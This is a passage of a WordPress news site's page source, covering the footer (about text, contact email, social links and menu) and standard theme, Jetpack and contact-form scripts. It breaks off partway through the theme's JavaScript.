</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_127_b1d  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.36);border-width:1px;width:%;"></span>
<style scoped>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_127_b1d{
margin-bottom:20px !important;
}
}

</style></div></div></div></div></div><div class="vc_row_inner tdi_129_316  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_129_316{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_129_316{
padding-bottom:30px !important;
}

.tdi_129_316 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_129_316{
padding-bottom:20px !important;
}
}

</style><div class="vc_column_inner tdi_131_ac1  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_131_ac1{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_131_ac1{
width:25% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_131_ac1{
margin-bottom:50px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_132_a91 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_132_a91" >
<style>

/* inline tdc_css att */

.tdi_132_a91{
margin-top:37px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_132_a91{
margin-top:44px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_132_a91{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_132_a91 .tdb-logo-a,
                .tdi_132_a91 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_132_a91 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_132_a91 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_132_a91 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_132_a91 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_132_a91 .tdb-logo-text-title{
                    display: block;
                }.tdi_132_a91 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_132_a91 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://jmbasha.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://jmbasha.com/wp-content/uploads/2020/03/jmbashawhitelogo.png" src="https://jmbasha.com/wp-content/uploads/2020/03/jmbashawhitelogo.png" alt=""  title="" width="272" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_134_7f1  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_134_7f1{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_134_7f1{
width:41.66666667% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_134_7f1{
margin-bottom:50px !important;
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_135_7f2 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_135_7f2" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_135_7f2{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_136_7fc .tdm-title{
					color: #ffffff;
				}.tdi_136_7fc .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_136_7fc"><h3 class="tdm-title tdm-title-md">ABOUT US</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_137_555 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_137_555" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_137_555{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_137_555 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_137_555 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Jmbasha is your news, entertainment, music fashion website. We provide you with the latest breaking news and videos straight from the entertainment industry.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_138_f45 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_138_f45" >
<style>

/* inline tdc_css att */

.tdi_138_f45{
margin-top:21px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_138_f45{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_138_f45 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}.tdi_138_f45 .tdm-descr a{
                    color: #0082f4;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_138_f45 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Contact us: <a href="mailto:jack@jmbasha.com">jack@jmbasha.com</a></p></div></div></div></div><div class="vc_column_inner tdi_140_a1f  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_140_a1f{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_140_a1f{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_141_b7a tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_141_b7a" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_141_b7a{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_142_466 .tdm-title{
					color: #ffffff;
				}.tdi_142_466 .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_142_466"><h3 class="tdm-title tdm-title-md">SOCIAL MEDIA</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_143_97a tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_143_97a" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_143_97a{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
.tdi_144_1b6 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 39.2px;
				}.tdi_144_1b6 .tdm-social-item i.td-icon-twitter,
				.tdi_144_1b6 .tdm-social-item i.td-icon-linkedin,
				.tdi_144_1b6 .tdm-social-item i.td-icon-pinterest,
				.tdi_144_1b6 .tdm-social-item i.td-icon-blogger,
				.tdi_144_1b6 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_144_1b6 .tdm-social-item{
					width: 39.2px;
					height: 39.2px;
				
				    margin: 5px 10px 5px 0;
				
					background: rgba(255,255,255,0.03);
				}.tdi_144_1b6 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_144_1b6 .tdm-social-item i,
				.tds-team-member2 .tdi_144_1b6.tds-social4 .tdm-social-item i{
					color: #ffffff;
				}.tdi_144_1b6 .tdm-social-item-wrap:hover i,
				body .tds-team-member2 .tdi_144_1b6.tds-social4 .tdm-social-item-wrap:hover i{
					color: #e8ebed;
				}body .tdi_144_1b6 .tdm-social-item{
				    border: 1px solid rgba(30,115,190,0.03);
				}.tdi_144_1b6 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_144_1b6 .tdm-social-item{
				    border: 1px solid rgba(30,115,190,0.03);
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_144_1b6 .tdm-social-item{
					width: 35px;
					height: 35px;
				}.tdi_144_1b6 .tdm-social-item i{
					line-height: 35px;
				}body .tdi_144_1b6 .tdm-social-item{
				    border: 1px solid rgba(30,115,190,0.03);
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_144_1b6 .tdm-social-item{
				    border: 1px solid rgba(30,115,190,0.03);
				}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_144_1b6"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/Special4uTV" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/Special4uTV" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/jackspecial_1/" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/jackspecial_1/" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/Jackspecial_1" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/Jackspecial_1" class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCofSuWrVCFnNQ-oi1-7cy2Q" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/channel/UCofSuWrVCFnNQ-oi1-7cy2Q" class="tdm-social-text">Youtube</a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_145_f77" class="tdc-row stretch_row"><div class="vc_row tdi_146_abf  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_146_abf{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_146_abf{
position:relative;
}

.tdi_146_abf .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_146_abf{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_145_f77_rand_style td-element-style" ><style>
.tdi_145_f77_rand_style{
background-color:#0d0d0d !important;
}
 </style></div><div class="vc_column tdi_148_91a  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_148_91a{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_149_991 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_149_991" >
<style>

/* inline tdc_css att */

.tdi_149_991{
margin-top:2px !important;
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_149_991{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_149_991 .tdm-descr{
                    color: #cccccc;
                
					font-size:12px !important;line-height:21px !important;
				}
</style><p class="tdm-descr">&copy; 2024 Jmbasha Powered by <a href="https://www.youtube.com/channel/UCofSuWrVCFnNQ-oi1-7cy2Q">Special 4 u TV</a>. All rights reserved.  The JMBASHA is not responsible for the content of external sites.</p></div></div></div><div class="vc_column tdi_151_312  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_151_312{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_151_312{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_151_312{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_152_9a8 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_152_9a8" >
<style>

/* inline tdc_css att */

.tdi_152_9a8{
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_152_9a8 { 
display:inline-table !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_152_9a8{
margin-left:16px !important;
justify-content:center !important;
text-align:center !important;
display:inline-table !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_152_9a8{
display:inline-table !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_152_9a8{
display:inline-table !important;
}
}

</style>
<style>
/* custom css */
.tdi_152_9a8 li{
					display: inline-block;
				
					font-size:12px !important;line-height:21px !important;
				}.tdi_152_9a8 .sub-menu{
					display: none;
				}.tdi_152_9a8 ul{
					margin: 0px;
				}.tdi_152_9a8 ul li{
					margin-right: 16px;
				}.tdi_152_9a8 ul li:last-child{
					margin-right: 0;
				}.tdi_152_9a8 a{
					color: #cccccc;
				}.tdi_152_9a8 a:hover{
					color: #1aa4ce;
				}
</style><div class="td-block-title-wrap"></div><div id=tdi_152_9a8 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8856"><a href="https://jmbasha.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8857"><a href="https://jmbasha.com/category/news-updates/">News Updates</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8858"><a href="https://jmbasha.com/category/politics/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8859"><a href="https://jmbasha.com/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8860"><a href="https://jmbasha.com/category/music/">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8861"><a href="https://jmbasha.com/category/celebrities-news/">Celebrity News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8862"><a href="https://jmbasha.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16070"><a href="https://jmbasha.com/privacy-policy-2/">Privacy Policy</a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jmbasha\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3 (rara)
        Deploy mode: deploy
        
        uid: 697a2bf14d1fa
    -->

    
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://jmbasha.com/kenya-records-1259-new-corona-virus-casases-five-deaths/":10027};
	</script>
				<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/jmbasha.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=bb9c459bd63f43ae3fb9edbc59eb20c6" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"178443902","post":"10027","tz":"3","srv":"jmbasha.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "178443902", "10027" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=bb9c459bd63f43ae3fb9edbc59eb20c6" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260128#ver=20260128' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	
<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Nairobi","api_location":"Nairobi","api_language":"en","api_key":"2beda289a750b75d581a204b4d3dadeb","today_icon":"broken-clouds-d","today_icon_text":"overcast clouds","today_temp":[26.3,79.4],"today_humidity":26,"today_wind_speed":[5.4,3.4],"today_min":[26.3,79.4],"today_max":[26.3,79.4],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1769612400,"day_name":"Wed","day_temp":[27,80],"owm_day_index":0},{"timestamp":1769644800,"day_name":"Thu","day_temp":[30,86],"owm_day_index":3},{"timestamp":1769731200,"day_name":"Fri","day_temp":[29,85],"owm_day_index":11},{"timestamp":1769817600,"day_name":"Sat","day_temp":[29,84],"owm_day_index":19},{"timestamp":1769904000,"day_name":"Sun","day_temp":[30,85],"owm_day_index":27}]});
				});
			
			

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_28_9b9';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_47_b0d';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_47_b0d');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_54_f70';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0.5","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_54_f70","tdc_css_class":"tdi_54_f70","tdc_css_class_style":"tdi_54_f70_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_54_f70');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).load(function () {
                    var block = jQuery('.tdi_80_a41'),
                        blockClass = '.tdi_80_a41',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

